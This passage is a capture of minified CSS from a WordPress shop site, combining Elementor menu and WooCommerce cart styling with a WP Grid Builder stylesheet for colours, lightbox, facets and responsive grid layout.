.elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1769123712
body_size: 1099
content:
.wp-grid-builder [class*="wpgb-scheme-"] .wpgb-idle-accent-1,.wp-grid-builder [class*="wpgb-scheme-"] [class^="wpgb-block-"].wpgb-hover-accent-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#565656}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#767676}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#f6f6f6}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#f5f5f5}.wpgb-lightbox-holder{background:linear-gradient(180deg,rgba(30,30,30,.45) 0%,rgba(30,30,30,.9) 100%)}.wpgb-lightbox-holder button,.wpgb-lightbox-holder .wpgb-lightbox-counter{color:#fff}.wpgb-lightbox-holder:before{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-title,.wpgb-lightbox-holder .wpgb-lightbox-error{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-desc{color:#bbb}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0a6aa1;border-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{border-color:#0a6aa1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0a6aa1;background-color:#0a6aa1}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control,.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0a6aa1}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-color:#0a6aa1}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#0a6aa1}.wpgb-facet .wpgb-load-more,.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-number-submit{background-color:#0a6aa1}.wpgb-grid-8 .wpgb-wrapper{margin-bottom:1em}.wpgb-grid-8 .wpgb-sidebar-left{padding-right:3em}.wpgb-grid-8 .wpgb-area-top-1>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-1{margin-bottom:16px;justify-content:center}.wpgb-grid-8 .wpgb-area-top-2>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-2{margin-bottom:1em;justify-content:flex-start}.wpgb-grid-8 .wpgb-area-bottom-1{margin-top:4em;justify-content:center}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -4px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 18px ) / 3 - 0.1px);margin:9px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:18px}@media screen and (max-width:1280px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 15px ) / 3 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 3}}@media screen and (max-width:1140px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:768px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:576px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) 